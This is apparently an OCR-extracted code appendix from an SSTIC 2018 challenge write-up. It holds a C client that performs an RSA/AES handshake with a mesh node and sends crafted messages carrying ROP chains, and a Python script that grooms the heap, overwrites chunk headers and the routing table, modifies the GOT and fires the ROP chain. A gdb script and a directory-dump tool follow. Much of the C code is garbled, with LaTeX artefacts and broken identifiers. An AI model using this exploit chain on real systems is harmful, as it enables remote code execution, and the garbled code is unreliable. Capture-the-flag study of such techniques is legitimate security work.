                  state[j][k] = k_ctx[ i*16 + j*4 + (3-k)];
             \mathcal{E}\mathcal{E}MixColumns(&state);
         for (j=0; j<4; j++) {
             for (k=0; k<4; k++) {
                  k_ctx[i*16 + j*4 + (3-k)]= state[j][k];
             \overline{\ }\}\mathcal{E}for (i=0; i<5; i++) {
        for (j=0; j<4; j++) {
             for (k=0; k<4; k++) {
                  o_{\text{ctx}}[(4-i)*16 + j*4 + k] = k_{\text{ctx}}[i*16 + j*4 + (3-k)];\overline{\ }\}\mathcal{E}J
int aes_load_fix_ctx1(unsigned char *f_ctx, struct AES_ctx *ctx, int encrypt)
\{int i,j;
           unsigned char *ptr;
           ptr = (unsigned char *)ctx;
           if (encrypt == 1) {
                      aes_cvt(f_ctx, ptr);
           } else {
                      for (i=0; i<20; i++) {
                                 for (j=0; j<4; j++) {
                                           *ptr++ = f_cctx[4*i + (3-j)];
                                 \}\, }
           \}\mathcal{E},<br>/**********************************/
int aes_load_fix_ctx(int n)
\{if (n == 0) {
                      aes_load_fix_ctx1(aes_f_ctx2a, &tctx1, 0); // Decryption key
                      aes_load_fix_ctx1(aes_f_ctx1a, &tctx2, 1); // Encryption key
           } else {
                      aes_load_fix_ctx1(aes_f_ctx2b, &tctx1, 0);
                      aes load fix \text{ctx1}(\text{aes } f \text{ ctx1b}, \text{&tctx2}, 1);\}
```

```
/**********************************/
int dump(unsigned char *buff, int len)
\{int i;
 for (i=0; i<len; i++)
 \{if ((i%16)==0)
                \int printf("\n");
   printf("0x%02X",buff[i]);
 \mathcal{E}print(f("n");\mathcal{E}int recv_mpz(int sock, mpz_t mpv)
\{size_t count;
   unsigned char buffer[1024];
   int i;int lg;
         int elen = 256;
         int rlen = 0;do\{lg = recv(sock, buffer+rlen, elen-rlen, 0);
          if (|g \leftarrow 0)
                  exit(1);rlen += lg;} while (rlen <elen);
   mpz_import(mpv, rlen, 1, 1, 1, 0, buffer);
         return(0);
\overline{\ }int send_mpz(int sock, mpz_t mpv)
\left\{ \right.size_t count;
   unsigned char buffer[1024];
   mpz_export(buffer, &count, 1, 1, 1, 0, mpv);
         send(sock, buffer, count, 0);
         return(0);
}
int load_rsa()
\{FILE *fch;
   unsigned char buffer[512];
   int n;fch = fopen("pub_rsa1.bin","rb");
         if (fch == NULL)exit(1);n = \text{freq}(\text{buffer}, 1, 512, \text{fch});
   fclose(fch);
   mpz_init(pub_rsa1);
   mpz_import(pub_rsa1, n, 1, 1, 1, 0, buffer);
   mpz_init(d1);
   mpz_set_str(d1, s_d1, 10);
\mathcal{F}int enc_rsa(mpz_t pub_rsa, unsigned char *msg, int len, mpz_t res)
\{unsigned char buffer[512];
```

```
 mpz_t exp_pub; 
            mpz_t m; 
            int n=256; 
            int i; 
            buffer[0]=0x00; 
            buffer[1]=0x02; 
            for (i=2; i<256-len-1; i++) 
                       buffer[i]=0xAB; 
            buffer[i++]=0x0; 
            memcpy(buffer+i, msg, len); 
     mpz_init(exp_pub); 
            mpz_set_ui (exp_pub, 65537); 
     mpz_init(m); 
     mpz_import(m, n, 1, 1, 1, 0, buffer); 
            mpz_powm(res, m, exp_pub, pub_rsa); 
            return(0); 
} 
/*******************************************/ 
int dec_rsa(mpz_t pub_rsa, mpz_t d1, mpz_t m, unsigned char *msg) 
{ 
     unsigned char buffer[512]; 
            size_t count; 
           mpz t res;
     mpz_init(res); 
            mpz_powm(res, m, d1, pub_rsa); 
            mpz_out_str(stdout, 16, res); 
     printf("\n"); 
     mpz_export(buffer, &count, 1, 1, 1, 0, res); 
            printf("len=%ld\n",count); 
            if (count != 255 || buffer[0] !=2) 
            { 
                       printf("Wrong RSA padding\n"); 
            } 
            memcpy(msg, buffer+count-16, 16); 
} 
/*******************************************/ 
int rsa_keyexchange(int sock) 
{ 
            mpz_t m1; 
            mpz_t m2; 
            mpz_init(m1); 
            mpz_init(m2); 
            load_rsa(); 
            send_mpz(sock, pub_rsa1); 
            mpz_init(pub_rsa2); 
            recv_mpz(sock, pub_rsa2); 
            enc_rsa(pub_rsa2, aes_key1, 16, m1); 
            send_mpz(sock, m1); 
            recv_mpz(sock, m2); 
            //enc_rsa(pub_rsa1, aes_key1, 16, m2); 
            dec_rsa(pub_rsa1, d1, m2, aes_key2); 
            return(0); 
} 
/*******************************************/ 
int Init(char *addr, int port) 
{ 
 int sockfd = 0. n = 0;
   struct sockaddr_in serv_addr;
```
memset(&serv\_addr, '0', sizeof(serv\_addr));

```
serv_addr.sin_family = AF_INET;
  serv_addr.sin_port = htons(port);
 if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
  \{printf("\n Error: Could not create socket \n");
    return 1;
  \}if (inet_pton(AF_INET, addr, &serv_addr.sin_addr)<=0)
  \{printf("\n inet_pton error occured\n");
    return-1;
  \mathcal{E}if ( connect(sockfd, (struct sockaddr *)&serv_addr, sizeof(serv_addr)) < 0)
  \{printf("\n Error: Connect Failed \n");
   return -1;
  \mathcal{E}return(sockfd);
\}int aes init()
\{AES_init_ctx(&tctx1, aes key1);
          AES init ctx(&tctx2, aes key2);
\overline{\mathbf{y}}int decryptBuffer(unsigned char *inbuffer, int len, unsigned char *outbuffer, struct AES_ctx *k_ctx)
  unsigned char iv[16];
  unsigned char block[16];
  int of7:
  int olen;
  int i;
  of7 = 0;olen =0;
  if (len%16 !=0) {
    fprintf(stderr,"Packet size Wrong: %d\n",len);
  \mathcal{E}while (len >of7) {
    memcpy(iv, inbuffer+of7, 16);
    of 7 + = 16;memcpy(block, inbuffer+of7, 16);
    AES_ECB_decrypt(k_ctx,block);
    for (i=0; i<16; i++) {
     block[i] \wedge = iv[i];
   \mathcal{F}memcpy(outbuffer+olen, block, 16);
    olen +=16;
  \} ;\mathcal{E}int encryptBuffer(unsigned char *inbuffer, int len, unsigned char *outbuffer, struct AES_ctx *k_ctx)
  unsigned char iv[16];
  unsigned char block[16];
  int of7;
  int olen;
  int i;
```

```
int rem;
  of7 = 0;olen =0;
  rem = len %16;
  memset(inbuffer + len, 0, rem);
  len += rem;memset(iv, 0, 16);
  memcpy(outbuffer+olen, iv, 16);
  olen += 16:
  while (len > of7) {
    memcpy(block, inbuffer+of7, 16);
    of7 + = 16;for (i=0; i<16; i++) {
      block[i] \wedge = iv[i];
          - 1
          if (dbgOn == 1)dump(block, 16);
    AES_ECB_encrypt(k_ctx,block);
          if (dbgOn == 1)dump(block, 16);
    memcpy(outbuffer+olen, block, 16);
    olen +=16;
    memcpy(iv, block, 16);
  \}return(olen);
int send_msg(int sockfd, unsigned char *inbuffer, int len)
\overline{\mathcal{L}}unsigned char buffer[32768];
          int olen;
          //printf("Send clear: %d bytes\n",len);
          //dump(inbuffer, len);
          olen = encryptBuffer(inbuffer, len, buffer, &tctx2);
          send(sockfd, &olen, 4, 0);
          send(sockfd, buffer, olen, 0);
          //printf("Send: %d bytes\n",olen);
          //dump(buffer, olen);
- }
*******/
int precv(int sock, unsigned char *buffer, int elen)
\{int lg;
          int rlen=0;
          while (rlen < elen) {
                    lg = recv(sock, buffer+rlen, elen-rlen, 0);
                    if (lg \le 0) {
                              printf("recv error:%d\n",lg);
                              exit(1);\mathcal{E}rlen += lg;\}return(rlen);
\mathcal{E}int recv_msg(int sockfd, unsigned char *outbuffer)
\{unsigned char buffer[32768];
          int len=0:
          int res;
          int olen;
```

```
printf("Raw_mode=%d\n",s_rawMode);
           if (s_rawMode == 1) {
                      len = recv(sockfd, buffer, 16384, 0); 
                       if (len <=0) { 
                                 printf("recv error:%d\n",len); 
                                 exit(1); 
 } 
                       printf("Raw packet received:%d\n",len); 
                       dump(buffer, len); 
                       saveMsg("raw_msg.bin",buffer, len); 
                       return(0); 
            } 
            else { 
                       res = precv(sockfd, (unsigned char *)&len, 4); 
                       if (len > 16384){ 
                                 printf("len error:%d\n",len); 
                                 exit(1); 
 } 
                       res = precv(sockfd, buffer, len); 
                       olen = decryptBuffer(buffer, len, outbuffer, &tctx1); 
                       return(olen); 
           } 
} 
/*******************************************/ 
int create msg(int mtype, long srcAddr, long dstAddr, int len, unsigned char *payload, unsigned char *obuffer)
{ 
           unsigned char start_pattern[8]={ 0x41, 0x41, 0x41, 0x41, 0xde, 0xc0, 0xd3, 0xd1};
            unsigned char id[8]={ 0x62, 0x61, 0x62, 0x61, 0x72, 0x30, 0x30, 0x37}; 
     int olen; 
           olen = 0; memcpy(obuffer, start_pattern, 8); 
            olen +=8; 
            memcpy(obuffer+olen, id, 8); 
            olen +=8; 
            memcpy(obuffer+olen, &srcAddr, 8); 
            olen +=8; 
            memcpy(obuffer+olen, &dstAddr, 8); 
            olen +=8; 
            memcpy(obuffer+olen, &mtype, 4); 
            olen +=4; 
            len +=40; 
            memcpy(obuffer+olen, &len, 4); 
            olen +=4; 
           if (payload != NULL) {
                      memcpy(obuffer+olen, payload, len-40); 
                       olen += (len-40); 
           } 
            return(olen); 
} 
/*******************************************/ 
int send_get_msg(int sockfd, long srcAddr, long dstAddr, char *cmd) 
{ 
            unsigned char buffer[32768]; 
            int len; 
            int lcmd; 
            int mtype = 0x00000204; 
    lcmd = strlen(cmd); 
    len = create_msg(mtype, srcAddr, dstAddr, lcmd, cmd, buffer); 
     //dump(buffer, len); 
   send_msg(sockfd, buffer, len);
} 
/*******************************************/ 
int send_cmd_msg(int sockfd, long srcAddr, long dstAddr, char *cmd)
```

```
 unsigned char buffer[32768]; 
            int len; 
            int lcmd; 
            int mtype = 0x00000201; 
     lcmd = strlen(cmd); 
     len = create_msg(mtype, srcAddr, dstAddr, lcmd, cmd, buffer); 
     //dump(buffer, len); 
     send_msg(sockfd, buffer, len); 
} 
/*******************************************/ 
int send_peer_msg2(int sockfd, long srcAddr, long dstAddr) 
{ 
            unsigned char buffer[32768]; 
            int len; 
            int mtype = 0x00010000; 
     len = create_msg(mtype, srcAddr, dstAddr, 0, NULL, buffer); 
     //dump(buffer, len); 
     send_msg(sockfd, buffer, len); 
} 
 /*******************************************/ 
int process_msg(int sockfd) 
{ 
            unsigned char buffer[32768]; 
            int len; 
            int mtype; 
            long srcAddr; 
            long dstAddr; 
            int mlen; 
            len = recv_msg(sockfd, buffer); 
            printf("Msg received:len=%d\n",len); 
      dump(buffer, len); 
            if (len < 64) 
                       return(0); 
            srcAddr = *(long *)(buffer+16); 
            dstAddr = *(long *)(buffer+24); 
           mtype = * (int *)(buffer + 32);mlen = *(int*)(buffer+36);if (mtype == 0x00010000) {
                       printf("Peering request received\n"); 
                       send_peer_msg2(sockfd, dstAddr, srcAddr); 
                       s_new_rootAddr = srcAddr; 
            } else if (mtype == 0x01000100 ) { 
                       printf("Ping answer received\n"); 
                       savePingMsg(buffer, len); 
            } else if (mtype == 0x03000204 ) { 
                       printf("Get answer received\n"); 
                       saveFile(buffer+40, mlen-40) ; 
            } else if (mtype == 0x05000204 ) { 
                       printf("Get answer Last received\n"); 
                       saveFile(NULL, 0) ; 
            } 
} 
/*******************************************/ 
int send_dupaddr_msg(int sockfd, long localAddr) 
{ 
            unsigned char buffer[32768]; 
            int len;
```
{

```
 int mtype = 0x00020000; 
     len = create_msg(mtype, localAddr, 0, 0, NULL, buffer); 
     //dump(buffer, len); 
     send_msg(sockfd, buffer, len); 
} 
/*******************************************/ 
int send_peer_msg_with_payload(int sockfd, long localAddr, long ropchain_id) 
{ 
            unsigned char buffer[32768]; 
            unsigned char payload[20480]; 
            int len; 
            int mtype = 0x00010000; 
            memset(payload, 'D', 2000); 
            if (ropchain_id == 0) { 
                      memcpy(payload, ROPChain1, sizeof(ROPChain1));
            } 
           else if (ropchain id == 1)
                       memcpy(payload, ROPChain2, sizeof(ROPChain2)); 
            else { 
                       //memcpy(payload, ROPChain4, sizeof(ROPChain4)); 
                      memcpy(payload, ROPChain3, sizeof(ROPChain3));
            } 
     len = create_msg(mtype, localAddr, 0, 2000, payload, buffer); 
     //dump(buffer, len); 
    send_msg(sockfd, buffer, len);
} 
/*******************************************/ 
int send_peer_msg(int sockfd, long localAddr) 
{ 
            unsigned char buffer[32768]; 
            int len; 
            int mtype = 0x00010000; 
    len = create_msg(mtype, localAddr, 0, 0, NULL, buffer); 
    //dump(buffer, len); 
     send_msg(sockfd, buffer, len); 
} 
/*******************************************/ 
int send_ping_msg(int sockfd, long localAddr) 
{ 
            unsigned char buffer[32768]; 
            unsigned char payload[]="toto"; 
            int len; 
            int mtype = 0x00000100; 
     len = create_msg(mtype, localAddr, 0, 5, payload, buffer); 
     //dump(buffer, len); 
     send_msg(sockfd, buffer, len); 
} 
/*******************************************/ 
int send_ping_msg2(int sockfd, long localAddr, long dstAddr, int fakeLen) 
{ 
            unsigned char buffer[32768]; 
            int len; 
            int mtype = 0x00000100; 
     len = create_msg(mtype, localAddr, 0, fakeLen, NULL, buffer); 
     //dump(buffer, len); 
     send_msg(sockfd, buffer, len); 
} 
/*******************************************/ 
int fill_peer_addr(int sockfd, int nbSubNodes, long nodeAddr, long chunkHeader)
{ 
   int i; 
   long addr;
```

```
 addr = chunkHeader; 
  for (i=0; i<nbSubNodes; i++) {
     if ((i % 10) ==3) { 
       send_peer_msg(sockfd, addr); 
       addr -= 80; 
     } 
     else 
       send_peer_msg(sockfd, nodeAddr+i); 
   } 
} 
/*******************************************/ 
int process_cmd3(int sockfd) 
{ 
            char cmd[256]; 
            long addr; 
            int n; 
            int kid; 
            n = read(0, cmd, 256); 
            if (n>=0) 
                      cmd[n] = 0; if (n>0) 
                       printf("cmd: %s\n",cmd); 
           if (cmd[0] == 'p') {
                      addr = atol(cmd+1); send_peer_msg(sockfd, addr); 
            } else if (cmd[0] == 'l') { 
                      addr = atol(cmd+1); send_peer_msg_with_payload(sockfd, addr, 0); 
            } else if (cmd[0] == 'm') { 
                      addr = atol(cmd+1); send_peer_msg_with_payload(sockfd, addr, 1); 
           } else if (cmd[0] == 'n') {
                      addr = atol(cmd+1); send_peer_msg_with_payload(sockfd, addr, 2); 
                       printf("Set RAW Mode\n"); 
                       s_rawMode = 1; 
            } else if (cmd[0] == 'g') { 
                      addr = atol(cmd+1); send_ping_msg(sockfd, addr) ; 
 } else if (cmd[0] == 'h') { 
addr = atol(cmd+1); send_ping_msg2(sockfd, addr, 0, 2000) ; 
            } else if (cmd[0] == 'd') { 
                      addr = atol(cmd+1);send_dupaddr_msg(sockfd, addr) ;
            } else if (cmd[0] == 'c') { 
                       addr = atol(cmd+1); 
                       send_cmd_msg(sockfd, 0, s_new_rootAddr , cmd+1) ;
            } else if (cmd[0] == 'r') { 
                      addr = atol(cmd+1); send_get_msg(sockfd, 0, s_new_rootAddr , cmd+1) ;
            } else if (cmd[0] == 'k') { 
                      kid = atoi(cmd+1); aes_load_fix_ctx(kid) ; 
                      //dbgOn = 1; } else if (cmd[0] == 'z') { 
          int nbSubNodes = atoi(cmd+1); 
          long nodeAddr=0x91111111; 
          long chunkHeader=0x1d421; 
          fill_peer_addr(sockfd, nbSubNodes, nodeAddr, chunkHeader); 
           } 
            return(0); 
} 
/*******************************************/ 
int comm_loop(int sockfd)
```

```
{ 
       fd_set rfds; 
       struct timeval tv; 
       int retval; 
            while (1) { 
       /* Watch stdin (fd 0) to see when it has input. */ 
       FD_ZERO(&rfds); 
       FD_SET(0, &rfds); 
       FD_SET(sockfd, &rfds); 
       retval = select(sockfd+1, &rfds, NULL, NULL, NULL); 
       if (retval == -1) 
         perror("select()"); 
       else if (retval) { 
                 if (FD_ISSET(0, &rfds)) { 
                                   process_cmd3(sockfd); 
         } 
                if (FD_ISSET(sockfd, &rfds)) { 
                                   process_msg(sockfd); 
         } 
              } 
      }; 
} 
/*******************************************/ 
int main(int argc, char *argv[]) 
{ 
            int sockfd; 
            int port; 
            int i; 
            long addr; 
            long lnodeAddr; 
            int nbSubNodes; 
            long chunkHeader; 
if (argc < 5) 
   { 
    printf("\n Usage: %s <ip of server> <port number> <nodeAddr> <nbSubNodes> <chunkHeader>\n",argv[0]);
     return -1; 
   } 
  if (argc == 6) {
            chunkHeader = atol(argv[5]); 
   } else { 
            chunkHeader = 0x1e781; 
   } 
   nbSubNodes = atoi(argv[4]); 
   lnodeAddr = atol(argv[3]); 
   port = atoi(argv[2]); 
   sockfd = Init (argv[1], port); 
   rsa_keyexchange(sockfd); 
   aes_init(); 
   send_peer_msg(sockfd, lnodeAddr); 
            addr = chunkHeader; 
  for (i=0; i<nbSubNodes; i++) {
            if ((i>6) && ((i % 10) ==1) ) { 
              send_peer_msg(sockfd, addr);
```

```
 addr -= 80; 
         } 
         else 
           send_peer_msg(sockfd, lnodeAddr+1+i); 
 } 
 comm_loop(sockfd);
```
}

## 7. nounours\_mem.py

```
import sys 
import os 
import subprocess 
import time 
# Port: 36735 / Ip: 195.154.105.12 
root_addr = '127.0.0.1' 
root_port = 31337 
def start_node(node_addr, nbSubnodes, chunkHeader):
   args = ['./nounours', root_addr, ' %d'%root_port, ' %d'%node_addr, ' %d'%nbSubnodes, ' %d'%chunkHeader] 
   print args 
   #prc = subprocess.Popen(args, stdin=subprocess.PIPE, universal_newlines=True, bufsize=0) 
   prc = subprocess.Popen(args, stdin=subprocess.PIPE, bufsize=0) 
   time.sleep(2) 
   return prc 
p1 = start_node(0x11111111, 72, 0x1e781) 
# Initialisation du tableau d'adresse avec le contenu de la nouvelle table de routage 
addr_lst= [0xFF00000000, 0x6d70d8, 0x6d66f4 -552, 0xFE00000000, 0x6d7098,0x6d5a38 -552 ] 
for v in addr lst:
   time.sleep(1) 
   print v 
   str = "p%d\n"%(v) 
   print str 
   p1.stdin.write(str) 
   #p1.stdin.flush() 
time.sleep(1) 
p1.stdin.write("z74\n") 
p1.stdin.flush() 
time.sleep(1) 
p2 = start_node(0x22222222, 0, 0) 
p3 = start_node(0x33333333, 0,0) 
p4 = start_node(0x44444444, 0,0) 
p5 = start_node(0x55555555, 0,0) 
p6 = start_node(0x66666666, 11, 0) 
# La creation du 7eme noeud declenche un realloc de la table de routage 
p7 = start_node(0x77777777, 131,0x1d421 - 13*40 -0x240) 
p8 = start_node(0x88888888, 0, 0) 
# Longueur : Com_context P7 + Table Routage + Tableau addresse P7 + Com_context P8 
chunkHdr = 0x241 + 0x110 + 0x420 +0x240 
# Ecrasement du chunk Header du Com_context P7 
p6.stdin.write("p%d\n"%chunkHdr) 
p6.stdin.flush() 
time.sleep(2) 
p7.kill() 
time.sleep(0.5) 
p8.kill() 
time.sleep(0.2) 
p6.kill()
```
time.sleep(0.2) p5.kill() time.sleep(0.2) p4.kill() time.sleep(0.2) p3.kill() time.sleep(0.2)

time.sleep(1) # Ecrasement de la table de routage p1.stdin.write("p999999999\n") .<br>p1.stdin.flush() time.sleep(1)

time.sleep(2) # Changement de la clef de chiffrement AES pour le nouveau Com\_context p2.stdin.write("k1\n") p2.stdin.flush() time.sleep(2)

# Modification de la GOT anAddr = 0x489fed # add rsp, 0x30 ; ret p2.stdin.write("n%d\n"%(anAddr)) p2.stdin.flush()

time.sleep(2) anAddr = 0x4c05b000000000 # Declenchement de la ROP Chain p2.stdin.write("h%d\n"%(anAddr)) p2.stdin.flush() time.sleep(2)

time.sleep(200)

p1.wait()

## 8. gdb\_brk\_mem.txt

set pagination off b \*0x40188d commands silent print "add\_route realloc" print /x \$rax cont end b \*0x4018bc commands silent print "add\_route malloc" print /x \$rax cont end b \*0x40183b commands silent print "add\_to\_route realloc" print /x \$rax cont end b \*0x401b01 commands silent print "mesh\_process\_connection malloc" print /x \$rax cont end b \*0x4019c4 commands silent print "del route free1" print /x \$rdi .<br>cont end b \*0x4019d2 commands silent print "del\_route free2" print /x \$rdi cont end b \*0x4017fb commands silent print "routing\_table\_init malloc" print /x \$rax cont end b main

run -c SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20}

## 9. rd\_getdents.c

```
#define GNU SOURCE
#include <dirent.h> /* Defines DT_* constants */ 
#include <fcntl.h> 
#include <stdio.h> 
#include <unistd.h> 
#include <stdlib.h> 
#include <sys/stat.h> 
#include <sys/syscall.h> 
struct linux_dirent { 
   long d_ino; 
   off_t d_off; 
   unsigned short d_reclen; 
   char d_name[]; 
}; 
#define BUF_SIZE 1024 
int dump_getdents(unsigned char *buf, int len) 
{ 
       int nread; 
       struct linux_dirent *d; 
       int bpos; 
       char d_type; 
                      nread =len; 
         printf("--------------- nread=%d ---------------\n", nread); 
         printf("inode# file type d_reclen d_off d_name\n"); 
        for (bpos = 0; bpos < nread;) {
 d = (struct linux_dirent *) (buf + bpos); 
 printf("%8ld ", d->d_ino); 
          d_type = *(buf + bpos + d > d_reclen - 1);printf("%-10s", (d_type == \overline{DT} REG) ? "regular" :
 (d_type == DT_DIR) ? "directory" : 
 (d_type == DT_FIFO) ? "FIFO" : 
                    (d_type == DT_SOCK) ? "socket" : 
                    (d_type == DT_LNK) ? "symlink" : 
 (d_type == DT_BLK) ? "block dev" : 
 (d_type == DT_CHR) ? "char dev" : "???"); 
           printf("%4d %10lld %s\n", d->d_reclen, 
               (long long) d->d_off, d->d_name); 
          bpos += d->d_reclen;
         } 
} 
int main(int argc, char *argv[]) 
{ 
           FILE *fch; 
           unsigned char buffer[16384]; 
           int n; 
           int mode; 
           if (argc <3) 
                      exit(1); 
           mode = atoi(argv[2]); 
          fch = fopen(argv[1], "rb"); n = fread(buffer, 1, 16384, fch); 
           if (mode==0) 
                      dump_getdents(buffer, n); 
           else 
                      dump_getdents(buffer+0x218, n-0x218); 
           fclose(fch); 
}
```